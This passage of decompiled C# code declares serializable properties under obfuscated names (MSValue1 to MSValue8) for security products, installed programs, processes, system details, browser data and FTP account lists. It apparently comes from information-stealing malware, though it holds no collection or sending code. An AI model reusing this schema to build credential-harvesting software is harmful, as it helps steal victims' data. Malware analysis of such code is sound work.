 [DataMember(Name = "MSValue1")]
public List<string> SystemSecurity { get; set; } = new List<string>();
// Token: 0x1700005E RID: 94
// (get) Token: 0x060007E2 RID: 2018 RVA: 0x00007C42 File Offset: 0x00005E42
// (set) Token: 0x060007E3 RID: 2019 RVA: 0x00007C4A File Offset: 0x00005E4A
[DataMember(Name = "MSValue2")]
public List<string> Languages { get; set; } = new List<string>();
// Token: 0x1700005F RID: 95
// (get) Token: 0x060007E4 RID: 2020 RVA: 0x00007C53 File Offset: 0x00005E53
// (set) Token: 0x060007E5 RID: 2021 RVA: 0x00007C5B File Offset: 0x00005E5B
[DataMember(Name = "MSValue3")]
public List<string> Programs { get; set; } = new List<string>();
// Token: 0x17000060 RID: 96
// (get) Token: 0x060007E6 RID: 2022 RVA: 0x00007C64 File Offset: 0x00005E64
// (set) Token: 0x060007E7 RID: 2023 RVA: 0x00007C6C File Offset: 0x00005E6C
[DataMember(Name = "MSValue4")]
public List<string> Processes { get; set; } = new List<string>();
// Token: 0x17000061 RID: 97
// (get) Token: 0x060007E8 RID: 2024 RVA: 0x00007C75 File Offset: 0x00005E75
// (set) Token: 0x060007E9 RID: 2025 RVA: 0x00007C7D File Offset: 0x00005E7D
[DataMember(Name = "MSValue5")]
public List<System> SystemDeails { get; set; } = new List<System>();
// Token: 0x17000062 RID: 98
// (get) Token: 0x060007EA RID: 2026 RVA: 0x00007C86 File Offset: 0x00005E86
// (set) Token: 0x060007EB RID: 2027 RVA: 0x00007C8E File Offset: 0x00005E8E
[DataMember(Name = "MSValue6")]
public List<Browser> Browsers { get; set; } = new List<Browser>();
// Token: 0x17000063 RID: 99
// (get) Token: 0x060007EC RID: 2028 RVA: 0x00007C97 File Offset: 0x00005E97
// (set) Token: 0x060007ED RID: 2029 RVA: 0x00007C9F File Offset: 0x00005E9F
[DataMember(Name = "MSValue7")]
public List<Account> FTP { get; set; } = new List<Account>();
// Token: 0x17000064 RID: 100
// (get) Token: 0x060007EE RID: 2030 RVA: 0x00007CA8 File Offset: 0x00005EA8
// (set) Token: 0x060007EF RID: 2031 RVA: 0x00007CB0 File Offset: 0x00005EB0
[DataMember(Name = "MSValue8")]
public List<BrowserVersion> BrowserVersion { get; set; } = new List<BrowserVersion>();